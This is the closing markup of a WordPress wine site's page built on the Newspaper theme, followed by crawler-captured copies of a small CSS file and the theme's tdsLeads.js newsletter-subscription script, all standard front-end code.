				.tdi_67 button{
					font-family:Montserrat !important;font-size:13px !important;line-height:2.4 !important;font-weight:600 !important;
				}.tdi_67 button{
					font-family:Montserrat !important;font-size:13px !important;line-height:2.4 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67 input[type=email],
				.tdi_67 button{
					font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;font-weight:600 !important;
				}.tdi_67 button{
					font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_67 input[type=email],
				.tdi_67 button{
					font-family:Montserrat !important;font-size:13px !important;line-height:2.4 !important;font-weight:600 !important;
				}.tdi_67 button{
					font-family:Montserrat !important;font-size:13px !important;line-height:2.4 !important;font-weight:600 !important;
				}
}
</style><div class="tds-newsletter tds-newsletter1 tdi_67 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="list-manage.com/subscribe" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Your email address"></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.2 (rara)
        Deploy mode: deploy
        
        uid: 694ab03c1c33e
    -->

    <script type="text/javascript" src="https://www.ihavewine.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.ihavewine.com/wp-content/plugins/td-subscription/assets/js/frontend/tdsLeads.js?ver=18da952bde8fab1875ba66b9c5072e53" id="tdsLeads-js"></script>
<script type="text/javascript" src="https://www.ihavewine.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.ihavewine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.ihavewine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ihavewine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ihavewine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_26';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_26');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_32';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsImxhbmRzY2FwZSI6IjE4cHggMCAwIiwicG9ydHJhaXQiOiIxNnB4IDAgMCJ9","art_title":"0","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","icon_color":"#685648","tdicon":"td-icon-magnifier-big-fill-space","icon_size":"eyJhbGwiOjE4LCJsYW5kc2NhcGUiOiIxNiIsInBvcnRyYWl0IjoiMTUifQ==","tdc_css":"[base64]","show_form":"yes","form_border":"1","form_border_color":"#f1e8d7","form_shadow_shadow_size":"0","form_offset":"eyJhbGwiOiIzNSIsImxhbmRzY2FwZSI6IjI2IiwicG9ydHJhaXQiOiIyMSJ9","arrow_color":"rgba(241,232,215,0)","results_msg_border":"0 1px 1px","results_border":"0 1px","results_border_color":"#f1e8d7","results_msg_border_color":"#f1e8d7","form_width":"eyJhbGwiOiI1ODAiLCJsYW5kc2NhcGUiOiI1MjAiLCJwb3J0cmFpdCI6IjUwMCJ9","f_input_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_input_font_line_height":"eyJhbGwiOiIyLjkiLCJsYW5kc2NhcGUiOiIyLjciLCJwb3J0cmFpdCI6IjIuNiJ9","f_placeholder_font_line_height":"eyJhbGwiOiIyLjkiLCJsYW5kc2NhcGUiOiIyLjciLCJwb3J0cmFpdCI6IjIuNiJ9","f_input_font_family":"394","f_btn_font_line_height":"eyJhbGwiOiIyLjkiLCJsYW5kc2NhcGUiOiIyLjciLCJwb3J0cmFpdCI6IjIuNiJ9","f_btn_font_family":"394","f_input_font_weight":"600","f_placeholder_font_weight":"600","f_btn_font_weight":"600","input_border":"2","btn_border":"2","btn_border_color":"#685648","btn_bg":"rgba(0,0,0,0)","input_border_color":"#685648","btn_color":"#685648","btn_color_h":"#dc8f01","btn_border_color_h":"#dc8f01","btn_padding":"eyJhbGwiOiIwIDIwcHggMXB4IiwibGFuZHNjYXBlIjoiMCAxNXB4IDFweCIsInBvcnRyYWl0IjoiMCAxM3B4IDFweCJ9","form_padding":"eyJhbGwiOiIzM3B4IDQwcHgiLCJsYW5kc2NhcGUiOiIyM3B4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTRweCJ9","results_padding":"eyJhbGwiOiIzM3B4IDQwcHggMTVweCIsImxhbmRzY2FwZSI6IjIzcHggMjBweCAxNXB4IiwicG9ydHJhaXQiOiIyMHB4IDE0cHggNXB4In0=","input_padding":"eyJhbGwiOiIwIDIwcHggMXB4IiwibGFuZHNjYXBlIjoiMCAxNXB4IDFweCIsInBvcnRyYWl0IjoiMCAxM3B4IDFweCJ9","modules_on_row":"33.33333333%","results_limit":"6","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_family":"721","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNSJ9","modules_category":"image","meta_info_horiz":"content-horiz-center","modules_category_margin":"eyJhbGwiOiIwIDAgLThweCIsImxhbmRzY2FwZSI6IjAgMCAtN3B4IiwicG9ydHJhaXQiOiIwIDAgLTdweCJ9","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IDJweCIsImxhbmRzY2FwZSI6IjNweCA1cHgiLCJwb3J0cmFpdCI6IjNweCA1cHgifQ==","f_cat_font_family":"394","f_cat_font_size":"eyJsYW5kc2NhcGUiOiI5IiwicG9ydHJhaXQiOiI5In0=","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","cat_bg":"#dc8f01","cat_txt":"#ffffff","title_txt_hover":"#dc8f01","f_results_msg_font_family":"394","f_results_msg_font_size":"11","f_results_msg_font_style":"normal","results_msg_padding":"eyJhbGwiOiIwIDAgMjVweCIsImxhbmRzY2FwZSI6IjAgMCAxNXB4IiwicG9ydHJhaXQiOiI1cHggMCAxMHB4In0=","results_msg_color":"#685648","results_msg_color_h":"#dc8f01","f_btn_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_placeholder_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","btn_bg_h":"rgba(0,0,0,0)","block_type":"tdb_header_search","disable_live_search":"","separator":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_radius":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_32');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"479070890ced43979f9f2872e6ba0b78","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ihavewine.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/royal_pub_pro/demo_style.css?ver=11.2
body_size: -307
content:
.td-royal-pub table td {
  padding: 20px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ihavewine.com/wp-content/plugins/td-subscription/assets/js/frontend/tdsLeads.js?ver=18da952bde8fab1875ba66b9c5072e53
body_size: 835
content:
/**
 * tds_leads shortcode script
 */

/* global jQuery:{} */

var tdsLeads = {};
( function() {

    'use strict';

    tdsLeads = {

        items: [],

        // initialize items
        init: function () {
            tdsLeads.items = [];
        },

        // item
        item: function item() {

            // the block unique id
            this.blockUid = undefined;

            // the block attributes
            //this.blockAtts = undefined;

            // the block unique id
            this.jqueryObj = undefined;

            // item in composer
            this.inComposer = false;

            // flag to detect from submission
            this.isSubmit = false;

            // flag to detect from submission errors
            this.submitHasErrors = false;

            // redirect url
            //this.rdrUrl = false;

            // flag used to mark the initialization item
            this._is_initialized = false;

        },

        // initialize an item
        _initialize_item: function( item ) {

            // an item must be initialized only once
            if ( true === item._is_initialized ) {
                return;
            }

            // handle redirect after a successful form submit
            // if ( true === item.isSubmit && false === item.submitHasErrors && false !== item.rdrUrl ) {
            //     window.location.replace(item.rdrUrl);
            // }

            // privacy policy acknowledgement check
            item.jqueryObj.find('.tds-submit-btn').on( 'click', function (event) {
                var checkbox = item.jqueryObj.find('.tds-checkbox');
                if ( checkbox.length ) {
                    var pp_checkbox = item.jqueryObj.find('#pp_checkbox_' + item.blockUid);

                    if ( pp_checkbox.length && !pp_checkbox.is(':checked') ) {
                        event.preventDefault();
                        var errMsgsWrap = item.jqueryObj.find('.tds-messages-error');

                        if ( !errMsgsWrap.length ) {
                            item.jqueryObj.find('.tds-info').prepend(
                                '<div class="tds-messages tds-messages-error">' +
                                    '<div class="tds-message tds-message-checkbox">Acknowledgment is required!</div>' +
                                '</div>');
                        } else {
                            var checkboxErrMsg = errMsgsWrap.find('.tds-message-checkbox');

                            if( !checkboxErrMsg.length ) {
                                errMsgsWrap.append('<div class="tds-message tds-message-checkbox">Acknowledgment is required!</div>');
                            }
                        }

                        setTimeout(function () {
                            var errMsgs = jQuery('.' + item.blockUid + ' .tds-messages');

                            if( errMsgs.length ) {
                                errMsgs.addClass('tds-messages-hiding');

                                setTimeout(function () {
                                    errMsgs.remove();
                                }, 300);
                            }
                        }, 3000);
                    }
                }
            });

            // on checkbox change hide errors if it's checked
            item.jqueryObj.find('#pp_checkbox_' + item.blockUid).change( function() {
                var $this = jQuery(this);
                var errMsgs = item.jqueryObj.find('.tds-messages-error'),
                    checkboxError = errMsgs.find('.tds-message-checkbox');

                if ( $this.is(':checked') ) {
                    checkboxError.remove();
                    if ( errMsgs.is(':empty') ) {
                        errMsgs.remove();
                    }
                }
            });

            // the item is marked as initialized
            item._is_initialized = true;

        },

        // add an item
        addItem: function( item ) {

            // check to see if the item is ok
            if (typeof item.blockUid === 'undefined') {
                throw 'item.blockUid is not defined';
            }

            // the item is added in the items list
            tdsLeads.items.push( item );

            // the item is initialized only once when it is added
            tdsLeads._initialize_item( item );
        },

        // deletes an item base on its blockUid
        deleteItem: function( blockUid ) {
            for ( var cnt = 0; cnt < tdsLeads.items.length; cnt++ ) {
                if ( tdsLeads.items[cnt].blockUid === blockUid ) {
                    tdsLeads.items.splice(cnt, 1);
                    return true;
                }
            }
            return false;
        }

    };

})();

jQuery().ready( function() {
    'use strict';

    // initialize tds leads items
    tdsLeads.init();

});